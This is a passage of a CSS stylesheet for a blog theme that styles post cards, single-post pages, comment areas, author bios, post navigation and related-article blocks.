.post.style-two.format-quote .entry-main > .holder .entry-content > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-two.format-quote .entry-main > .holder .entry-content p {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  line-height: 27px;
}
.post.style-two.format-quote .entry-main > .holder .post-meta > span {
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  line-height: 26px;
}
.post.style-two.format-quote .entry-main > .holder .post-meta > span a {
  color: inherit;
}
.post.style-two.format-standard {
  text-align: left;
}
.post.style-two.format-standard .post-thumbnail img {
  width: 100%;
}
.post.style-two.format-standard .entry-main {
  padding: 38px 40px 38px 40px;
}
.post.style-two.format-standard .entry-main > .holder .post-meta {
  margin-bottom: 10px;
}
.post.style-two.format-standard .entry-main > .holder .post-meta > span {
  font-weight: 500;
  font-size: 12px;
  color: #000;
  line-height: 26px;
}
.post.style-two.format-standard .entry-main > .holder .post-meta > span a {
  color: inherit;
}
.post.style-two.format-standard .entry-main > .holder .entry-header {
  margin-bottom: 13px;
}
.post.style-two.format-standard .entry-main > .holder .entry-header > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-two.format-standard .entry-main > .holder .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 25px;
  color: #000;
  line-height: 35px;
  letter-spacing: -0.35px;
}
.post.style-two.format-standard .entry-main > .holder .entry-header .entry-title a {
  color: inherit;
}
.post.style-two.format-standard .entry-main > .holder .entry-content {
  margin-bottom: 15px;
}
.post.style-two.format-standard .entry-main > .holder .entry-content > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-two.format-standard .entry-main > .holder .entry-content p {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 14px;
  color: #000;
  line-height: 27px;
}
.post.style-two.format-standard .entry-main > .holder .entry-more .btn {
  margin-bottom: 10px;
  padding: 0;
  border: none;
  border-radius: 0;
  box-shadow: initial;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 11px;
  color: #181b31;
  line-height: 22px;
  letter-spacing: 1px;
}
.post.style-two.format-standard .entry-main > .holder .entry-more .btn > .btn-arrow {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 1px;
  margin-top: -2px;
  margin-left: 10px;
  background-color: #181b31;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.post.style-two.format-standard .entry-main > .holder .entry-more .btn > .btn-arrow > i {
  position: absolute;
  top: -7px;
  right: -2px;
  z-index: 1;
  font-size: 130%;
}
.post.style-two.format-standard .entry-main > .holder .entry-more .btn:hover > .btn-arrow {
  width: 35px;
}

/*--------------------------------------------------------------
# Post (Style Three)
--------------------------------------------------------------*/
.post.style-three {
  position: relative;
  margin-left: -20px;
  margin-right: -20px;
}
.post.style-three > [class*='col-'] {
  padding-left: 20px;
  padding-right: 20px;
}
.post.style-three .post-thumbnail {
  position: relative;
  margin-bottom: 40px;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.post.style-three .post-thumbnail:hover {
  opacity: 0.8;
}
.post.style-three .post-thumbnail > img {
  width: 100%;
  float: left;
}
.post.style-three .post-thumbnail > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
}
.post.style-three .entry-main {
  margin-top: -7px;
  margin-bottom: 40px;
}
.post.style-three .entry-main > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-three .entry-main .entry-header {
  margin-bottom: 20px;
}
.post.style-three .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-three .entry-main .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 36px;
  line-height: 43px;
  letter-spacing: -0.7px;
}
.post.style-three .entry-main .entry-header .entry-title a {
  color: inherit;
}
.post.style-three .entry-main .post-meta {
  margin-bottom: 7px;
  font-size: 0;
}
.post.style-three .entry-main .post-meta > span {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  color: #181b31;
  line-height: 22px;
  letter-spacing: 1px;
}
.post.style-three .entry-main .post-meta > span:after {
  content: " ";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  margin-left: 4px;
  margin-right: 8px;
  background-color: #181b31;
}
.post.style-three .entry-main .post-meta > span:last-child:after, .post.style-three .entry-main .post-meta > span:only-child:after {
  display: none;
}
.post.style-three .entry-main .post-meta > span a {
  color: inherit;
}
.post.style-three .entry-main .entry-content {
  margin-bottom: 16px;
}
.post.style-three .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-three .entry-main .entry-content p {
  max-width: 520px;
  margin-bottom: 20px;
}
.post.style-three .entry-main > .more > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-three .entry-main > .more .btn {
  margin-bottom: 10px;
  padding: 0;
  border: none;
  border-radius: 0;
  box-shadow: initial;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  color: #181b31;
  line-height: 22px;
  letter-spacing: 1px;
}
.post.style-three .entry-main > .more .btn > .btn-arrow {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 1px;
  margin-top: -2px;
  margin-left: 10px;
  background-color: #181b31;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.post.style-three .entry-main > .more .btn > .btn-arrow > i {
  position: absolute;
  top: -7px;
  right: -2px;
  z-index: 1;
  font-size: 130%;
}
.post.style-three .entry-main > .more .btn:hover > .btn-arrow {
  width: 35px;
}

/*--------------------------------------------------------------
# Post (Style Four)
--------------------------------------------------------------*/
.post.style-four {
  padding: 27px 30px 0px 30px;
  border-bottom: 1px rgba(0, 0, 0, 0.06) solid;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-four:hover {
  background-color: #f7f7f7;
}

.post.style-four .category-list {
  margin-bottom: 20px;
  font-size: 0;
}

.post.style-four .category-list > a {
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
  margin-bottom: 10px;
  padding: 8px 15px 7px 15px;
  background-color: #252525;
  border: 1px #252525 solid;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  color: #fff;
  line-height: 1.1;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.post.style-four .category-list > a:hover {
  background-color: transparent;
  color: #252525;
}

.post.style-four .entry-main {
  margin-top: -7px;
  margin-bottom: 12px;
}

.post.style-four .entry-main > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-header {
  margin-bottom: 12px;
}

.post.style-four .entry-main .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-header .entry-title {
  margin-bottom: 10px;
  font-size: 20px;
  line-height: 1.5;
}

.post.style-four .entry-main .entry-header .entry-title a {
  color: inherit;
}

.post.style-four .entry-main .entry-content {
  margin-bottom: 25px;
}

.post.style-four .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-four .entry-main .entry-content p {
  margin-bottom: 20px;
  font-size: 14px;
  color: #595959;
  line-height: 1.8;
}

.post.style-four .post-meta {
  margin-bottom: 20px;
  font-size: 0;
}

.post.style-four .post-meta > span {
  text-transform: uppercase;
  font-size: 13px;
  color: #999;
  line-height: 1.8;
}

.post.style-four .post-meta > span.author {
  color: #010101;
}

.post.style-four .post-meta > span:after {
  content: " ";
  display: inline-block;
  vertical-align: middle;
  width: 7px;
  height: 2px;
  margin-left: 7px;
  margin-right: 7px;
  background-color: #999;
}

.post.style-four .post-meta > span:last-child:after,
.post.style-four .post-meta > span:only-child:after {
  display: none;
}

.post.style-four .post-meta > span a {
  color: inherit;
}

/*--------------------------------------------------------------
# Post (Style Five)
--------------------------------------------------------------*/
.post.style-five {
  margin-bottom: 60px;
}
.post.style-five > .holder {
  position: relative;
  margin-bottom: 22px;
  padding-left: 65px;
  padding-bottom: 23px;
  border-bottom: 1px #ccc dashed;
}
.post.style-five > .holder .category-list {
  position: absolute;
  top: 20px;
  left: 0;
  z-index: 2;
}
.post.style-five > .holder .category-list span {
  margin-right: 7px;
  margin-bottom: 7px;
  padding: 8px 20px 9px 20px;
  border-radius: 30px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #fff;
  line-height: 25px;
}
.post.style-five > .holder .category-list span:last-child, .post.style-five > .holder .category-list span:only-child {
  margin-right: 0;
}
.post.style-five > .holder > .post-thumbnail {
  position: relative;
  overflow: hidden;
  margin-bottom: 28px;
  border: 1px #eeefef solid;
}
.post.style-five > .holder > .post-thumbnail:before {
  content: " ";
  display: block;
  padding-top: calc( ( 65 / 100 ) * 100% );
}
.post.style-five > .holder > .post-thumbnail .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center top no-repeat;
  background-size: cover;
}
.post.style-five > .holder > .entry-header {
  margin-bottom: 20px;
}
.post.style-five > .holder > .entry-header > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-five > .holder > .entry-header .entry-title {
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 25px;
  color: #0c121f;
  line-height: 35px;
}
.post.style-five > .holder > .entry-header .entry-title a {
  color: inherit;
}
.post.style-five > .entry-meta {
  margin-bottom: 15px;
}
.post.style-five > .entry-meta > .holder {
  position: relative;
  min-height: 50px;
  padding-left: 70px;
}
.post.style-five > .entry-meta > .holder > .author-image {
  position: absolute;
  top: 7px;
  left: 0;
  z-index: 1;
  width: 50px;
  height: auto;
  text-align: center;
}
.post.style-five > .entry-meta > .holder > .author-image img {
  border: 1px #eeefef solid;
  border-radius: 50%;
}
.post.style-five > .entry-meta > .holder > .data > *:last-child {
  margin-bottom: 0 !important;
}
.post.style-five > .entry-meta > .holder > .data .published-on {
  margin-bottom: 5px;
  font-weight: 500;
}
.post.style-five > .entry-meta > .holder > .data .published-on a {
  color: inherit;
}
.post.style-five > .entry-meta > .holder > .data .meta {
  margin-bottom: 7px;
}
.post.style-five > .entry-meta > .holder > .data .meta > span {
  margin-right: 15px;
}
.post.style-five > .entry-meta > .holder > .data .meta > span i {
  margin-right: 5px;
}
.post.style-five > .entry-meta > .holder > .data .meta > span a {
  color: inherit;
}

/*--------------------------------------------------------------
# Blog Single Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Single Page Style Default
--------------------------------------------------------------*/
.blog_single {
  margin-bottom: 40px;
}

.post.single-post {
  margin-bottom: 23px;
}
.post.single-post > *:last-child {
  margin-bottom: 0 !important;
}
.post.single-post .entry-header {
  margin-top: -5px;
  margin-bottom: 15px;
}
.post.single-post .entry-header > *:last-child {
  margin-bottom: 0 !important;
}
.post.single-post .entry-header .entry-title {
  margin-bottom: 25px;
  font-weight: 600;
  font-size: 32px;
  line-height: 40px;
  word-wrap: break-word;
}
.post.single-post .entry-header .entry-title a {
  color: inherit;
}
.post.single-post .entry-meta {
  margin-bottom: 35px;
}
.post.single-post .entry-meta > .holder {
  /*position:relative;
  min-height:40px;
  padding-top:7px;
  padding-left:60px;*/
}
.post.single-post .entry-meta > .holder > .author-image {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 40px;
  height: auto;
  text-align: center;
}
.post.single-post .entry-meta > .holder > .author-image img {
  border-radius: 50%;
}
.post.single-post .entry-meta > .holder > .data > *:last-child {
  margin-bottom: 0 !important;
}
.post.single-post .entry-meta > .holder > .data .meta {
  margin-bottom: 7px;
  font-weight: 400;
  font-size: 14px;
  color: #1e1e1e;
  line-height: 25px;
}
.post.single-post .entry-meta > .holder > .data .meta > span i,
.post.single-post .entry-meta > .holder > .data .meta > span span[class*='ti-'] {
  display: inline-block;
  vertical-align: top;
  margin-top: 4px;
  margin-right: 7px;
}
.post.single-post .entry-meta > .holder > .data .meta > span:after {
  content: "-";
  margin-left: 10px;
  margin-right: 8px;
}
.post.single-post .entry-meta > .holder > .data .meta > span:last-child:after, .post.single-post .entry-meta > .holder > .data .meta > span:only-child:after {
  display: none;
}
.post.single-post .entry-meta > .holder > .data .meta > span a {
  color: inherit;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.post.single-post .post-thumbnail {
  position: relative;
  margin-bottom: 30px;
}
.post.single-post .entry-main {
  margin-bottom: 30px;
}
.post.single-post .entry-content > *:last-child {
  margin-bottom: 0 !important;
}
.post.single-post .entry-footer {
  width: 100%;
  height: auto;
  float: left;
  border-top: 1px #c5c5c5 solid;
  border-bottom: 1px #c5c5c5 solid;
}
.post.single-post .entry-footer .cat-links,
.post.single-post .entry-footer .comments-link {
  position: relative;
  width: auto;
  height: auto;
  padding-top: 4px;
  padding-bottom: 5px;
}
.post.single-post .entry-footer .cat-links {
  float: left;
  padding-right: 10px;
  border-right: 1px #c5c5c5 solid;
}
.post.single-post .entry-footer .comments-link {
  float: right;
  padding-left: 10px;
  border-left: 1px #c5c5c5 solid;
}
.post.single-post .entry-footer .cat-links:before {
  background-position: 0px 0px;
}
.post.single-post .entry-footer .comments-link:before {
  background-position: -30px 0px;
}
.post.single-post .entry-footer .cat-links a,
.post.single-post .entry-footer .comments-link a {
  color: #6c6c6c;
}

.post-tags {
  margin-top: 30px;
  font-size: 0;
}
.post-tags a[rel='tag'] {
  display: inline-block;
  vertical-align: top;
  margin: 0px 10px 10px 0px;
  padding: 4px 10px 4px 10px;
  border: 1px #16171e solid;
  font-size: 12px;
  color: #16171e;
  line-height: 24px;
  opacity: 0.6;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.post-tags a[rel='tag']:hover {
  opacity: 1;
}

.post-navigation,
.comment-navigation {
  margin-top: 35px;
  margin-bottom: 48px;
  font-size: 0;
}
.post-navigation .nav-links,
.comment-navigation .nav-links {
  margin-left: -10px;
  margin-right: -10px;
}
.post-navigation .nav-links:after,
.comment-navigation .nav-links:after {
  content: " ";
  display: block;
  clear: both;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next,
.comment-navigation .nav-links .nav-previous,
.comment-navigation .nav-links .nav-next {
  width: 50%;
  padding-left: 10px;
  padding-right: 10px;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a,
.comment-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-next a {
  position: relative;
  display: block;
  font-weight: 400;
  font-size: 12px;
  color: #989898;
  line-height: 20px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.post-navigation .nav-links .nav-previous a strong,
.post-navigation .nav-links .nav-next a strong,
.comment-navigation .nav-links .nav-previous a strong,
.comment-navigation .nav-links .nav-next a strong {
  display: block;
  margin-bottom: 7px;
  font-weight: 600;
  font-size: 18px;
  color: #181818;
  line-height: 28px;
  letter-spacing: -0.4px;
}
.post-navigation .nav-links .nav-previous,
.comment-navigation .nav-links .nav-previous {
  float: left;
}
.post-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-previous a {
  text-align: left;
}
.post-navigation .nav-links .nav-next,
.comment-navigation .nav-links .nav-next {
  float: right;
}
.post-navigation .nav-links .nav-next a,
.comment-navigation .nav-links .nav-next a {
  text-align: right;
}

.comment-navigation .nav-links .nav-previous {
  text-align: left;
}
.comment-navigation .nav-links .nav-previous a:before {
  content: "\f104";
  font-family: "FontAwesome";
  margin-right: 8px;
}
.comment-navigation .nav-links .nav-next {
  text-align: right;
}
.comment-navigation .nav-links .nav-next a:after {
  content: "\f105";
  font-family: "FontAwesome";
  margin-left: 8px;
}
.comment-navigation .nav-links .nav-previous a,
.comment-navigation .nav-links .nav-next a {
  display: inline-block;
  vertical-align: top;
  font-weight: 600;
  font-size: 14px;
  color: #181818;
  line-height: 22px;
}

.author-bio {
  margin-bottom: 20px;
  padding-top: 25px;
  padding-bottom: 25px;
  border-top: 1px #ececec solid;
  border-bottom: 1px #ececec solid;
}
.author-bio > .holder {
  position: relative;
  min-height: 100px;
  padding-left: 125px;
}
.author-bio > .holder > .pic {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: auto;
  height: auto;
  text-align: center;
}
.author-bio > .holder > .pic img {
  width: 95px;
  border: 4px #fff solid;
  border-radius: 50%;
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.2);
}
.author-bio > .holder > .data .title {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 17px;
  color: #0d1d28;
  line-height: 28px;
}
.author-bio > .holder > .data .title a {
  color: inherit;
}
.author-bio > .holder > .data .designation {
  margin-bottom: 8px;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 18px;
  letter-spacing: 1px;
}
.author-bio > .holder > .data p:not(.designation):not(.title) {
  margin-bottom: 20px;
}

.comments-area {
  margin-top: 20px;
}
.comments-area .comments-title,
.comments-area .comment-reply-title {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 22px;
  line-height: 30px;
  letter-spacing: 0;
}
.comments-area .comments-title {
  margin-bottom: 51px;
}
.comments-area .comment-reply-title {
  margin-bottom: 18px;
}
.comments-area .comment-reply-title small a {
  color: inherit;
}
.comments-area ol.comment-list {
  margin-bottom: 53px;
  padding: 0 !important;
}
.comments-area ol.comment-list > li,
.comments-area ol.comment-list > li ol.children > li {
  list-style: none !important;
  text-align: left;
}
.comments-area ol.comment-list li .comment-body {
  position: relative;
  margin-bottom: 30px;
  padding: 0px 0px 0px 72px;
}
.comments-area ol.comment-list li.pingback .comment-body {
  margin-top: -2px;
  margin-bottom: 22px;
  padding: 15px 17px 15px 17px;
  border: 1px rgba(0, 0, 0, 0.1) solid;
  box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.075);
  font-size: 15px;
  line-height: 28px;
}
.comments-area ol.comment-list li .comment-body .comment-meta {
  margin-bottom: 12px;
}
.comments-area ol.comment-list li .comment-body .comment-meta .comment-author {
  margin-bottom: 4px;
  font-weight: 600;
  font-size: 16px;
  color: #0d1d28;
  line-height: 28px;
}
.comments-area ol.comment-list li .comment-body .comment-meta .comment-author b {
  font-weight: inherit;
}
.comments-area ol.comment-list li .comment-body .comment-meta .comment-author a {
  color: inherit;
}
.comments-area ol.comment-list li .comment-body .comment-meta .comment-author cite {
  font-style: normal;
}
.comments-area ol.comment-list li .comment-body .comment-meta .comment-author img {
  position: absolute;
  top: 4px;
  left: 0;
  z-index: 1;
  width: 50px;
  border: 3px #fff solid;
  border-radius: 50%;
  box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.2);
}
.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata {
  font-weight: 400;
  font-size: 12px;
  color: #0d1d28;
  line-height: 22px;
}
.comments-area ol.comment-list li .comment-body .comment-meta .comment-metadata a {
  color: inherit;
}
.comments-area ol.comment-list li .comment-respond {
  margin-bottom: 37px;
}
.comments-area ol.comment-list li .comment-content {
  margin-bottom: 17px;
  font-size: 15px;
  line-height: 28px;
}
.comments-area ol.comment-list li .comment-content > *:last-child {
  margin-bottom: 0 !important;
}
.comments-area ol.comment-list li .comment-content p {
  margin-bottom: 20px;
}
.comments-area ol.comment-list li .reply {
  position: absolute;
  top: 1px;
  right: 0;
  text-transform: lowercase;
  font-weight: 600;
  font-size: 14px;
  color: #181818 !important;
  line-height: 26px;
}
.comments-area ol.comment-list li .reply .comment-reply-link {
  color: inherit;
  font-size: 0;
}
.comments-area ol.comment-list li .reply .comment-reply-link:before {
  content: "\e72f";
  font-family: "themify";
  font-weight: 400;
  font-size: 20px;
  line-height: 1;
}
.comments-area ol.comment-list li ol {
  padding-left: 40px;
}
.comments-area .comment-form {
  margin-left: -10px;
  margin-right: -10px;
}
.comments-area .comment-form > p {
  margin-bottom: 35px;
  padding-left: 10px;
  padding-right: 10px;
}
.comments-area .comment-form > p.comment-form-author, .comments-area .comment-form > p.comment-form-email, .comments-area .comment-form > p.comment-form-url {
  width: 33.33%;
  float: left;
}
.comments-area .comment-form > p label {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-bottom: 10px;
}
.comments-area .comment-form > p.comment-form-cookies-consent label {
  width: auto;
  margin-bottom: 0;
  margin-left: 10px;
}
.comments-area .comment-form > p .required {
  color: #bf0000;
}
.comments-area .comment-form > p input[type=text],
.comments-area .comment-form > p input[type=email],
.comments-area .comment-form > p input[type=tel],
.comments-area .comment-form > p input[type=url],
.comments-area .comment-form > p input[type=password],
.comments-area .comment-form > p input[type=date],
.comments-area .comment-form > p input[type=time],
.comments-area .comment-form > p select,
.comments-area .comment-form > p textarea {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 35px;
  padding: 0;
  background-color: transparent;
  border: none;
  border-bottom: 1px rgba(0, 0, 0, 0.35) solid;
  font-weight: 500;
  font-size: 15px;
  color: #212127;
  line-height: 26px;
  resize: none;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.comments-area .comment-form > p textarea {
  height: 90px;
}
.comments-area .comment-form > p ::-webkit-input-placeholder {
  color: #212127;
}
.comments-area .comment-form > p ::-moz-placeholder {
  color: #212127;
}
.comments-area .comment-form > p :-ms-input-placeholder {
  color: #212127;
}
.comments-area .comment-form > p :-moz-placeholder {
  color: #212127;
}
.comments-area .comment-form > p input[type=text]:focus,
.comments-area .comment-form > p input[type=email]:focus,
.comments-area .comment-form > p input[type=tel]:focus,
.comments-area .comment-form > p input[type=url]:focus,
.comments-area .comment-form > p input[type=password]:focus,
.comments-area .comment-form > p input[type=date]:focus,
.comments-area .comment-form > p input[type=time]:focus,
.comments-area .comment-form > p select:focus,
.comments-area .comment-form > p textarea:focus {
  border-bottom-color: rgba(0, 0, 0, 0.8);
}
.comments-area .comment-form > p button[type=submit],
.comments-area .comment-form > p button[type=reset] {
  position: relative;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.comments-area .comment-form > p button[type=submit] span,
.comments-area .comment-form > p button[type=reset] span {
  position: relative;
  display: block;
}

body.page .comments-area {
  margin-top: 50px;
}

/*--------------------------------------------------------------
# Single Page Style One
--------------------------------------------------------------*/
/* wraper_blog_banner style-one */
.wraper_blog_banner.style-one {
  position: relative;
  width: 100%;
  background: center top no-repeat #191919;
  background-size: cover;
  /* wraper_blog_banner_main */
  /* wraper_blog_banner_tags */
}
.wraper_blog_banner.style-one:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
  content: " ";
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);
}
.wraper_blog_banner.style-one .wraper_blog_banner_main {
  position: relative;
  width: 100%;
  border-bottom: 1px rgba(255, 255, 255, 0.2) solid;
}
.wraper_blog_banner.style-one .wraper_blog_banner_main > .container {
  padding-top: 150px;
  padding-bottom: 150px;
}
.wraper_blog_banner.style-one .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 40px;
  color: #fff;
  line-height: 50px;
}
.wraper_blog_banner.style-one .wraper_blog_banner_tags {
  position: relative;
  width: 100%;
}
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container {
  padding-top: 40px;
  padding-bottom: 20px;
}
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item {
  margin-bottom: 20px;
}
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta {
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  line-height: 28px;
}
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta strong {
  display: block;
  margin-top: 1px;
  text-transform: none;
  font-weight: 600;
  font-size: 15px;
}
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a {
  color: inherit;
}
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:after {
  content: ",";
  margin-right: 5px;
}
.wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:last-child:after, .wraper_blog_banner.style-one .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:only-child:after {
  display: none;
}

/* wraper_blog_main style-one */
.wraper_blog_main.style-one {
  width: 100%;
}
.wraper_blog_main.style-one > .container {
  padding-top: 60px;
  padding-bottom: 0;
}
.wraper_blog_main.style-one .blog_single {
  margin-bottom: 0;
}

/* wraper_blog_navigation style-one */
.wraper_blog_navigation.style-one {
  width: 100%;
}
.wraper_blog_navigation.style-one > .container {
  padding-top: 40px;
  padding-bottom: 40px;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link {
  position: relative;
  margin-bottom: 20px;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous {
  padding-left: 42px;
  text-align: left;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next {
  padding-right: 42px;
  text-align: right;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon {
  position: absolute;
  top: 9px;
  z-index: 1;
  text-align: center;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon > .icon-arrow {
  position: relative;
  display: block;
  vertical-align: top;
  width: 25px;
  height: 1px;
  background-color: #181b31;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .icon > .icon-arrow > i {
  position: absolute;
  top: -8px;
  z-index: 1;
  font-size: 16px;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous > .icon {
  left: 0;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous > .icon > .icon-arrow > i {
  left: -2px;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-previous:hover > .icon > .icon-arrow {
  width: 32px;
  transform: translateX(-7px);
  -webkit-transform: translateX(-7px);
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next > .icon {
  right: 0;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next > .icon > .icon-arrow > i {
  right: -2px;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link.nav-next:hover > .icon > .icon-arrow {
  width: 32px;
  transform: translateX(7px);
  -webkit-transform: translateX(7px);
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link {
  display: block;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.6);
  line-height: 22px;
}
.wraper_blog_navigation.style-one .blog_navigation .navigation-link > .link strong {
  display: block;
  margin-top: 2px;
  text-transform: none;
  font-weight: 500;
  font-size: 16px;
  color: #000;
  line-height: 26px;
}

/* wraper_blog_related_article style-one */
.wraper_blog_related.style-one {
  width: 100%;
}
.wraper_blog_related.style-one > .container {
  padding-top: 0;
  padding-bottom: 30px;
}
.wraper_blog_related.style-one .blog_related_title {
  margin-bottom: 51px;
  text-align: center;
}
.wraper_blog_related.style-one .blog_related_title > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_blog_related.style-one .blog_related_title .title {
  margin-bottom: 15px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 22px;
  line-height: 30px;
  letter-spacing: 0;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item {
  margin-bottom: 30px;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder {
  position: relative;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic {
  position: relative;
  margin-bottom: 20px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic:before {
  content: " ";
  display: block;
  padding-top: calc( ( 63 / 100 ) * 100% );
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .pic > .placeholder {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data {
  margin-bottom: 17px;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date {
  margin-bottom: 6px;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 12px;
  color: #0d1d28;
  line-height: 22px;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date a {
  color: inherit;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .date i {
  vertical-align: middle;
  margin-top: -4px;
  margin-right: 8px;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .title {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 16px;
  color: #0d1d28;
  line-height: 28px;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder .data .title a {
  color: inherit;
}
.wraper_blog_related.style-one .blog_related_box .blog_related_box_item .holder:hover .pic {
  box-shadow: 0px 5px 30px rgba(0, 0, 0, 0.2);
  transform: translateY(-2px);
  -webkit-transform: translateY(-2px);
}

/* wraper_blog_comments style-one */
.wraper_blog_comments.style-one {
  width: 100%;
  background-color: #f4f5f8;
}
.wraper_blog_comments.style-one > .container {
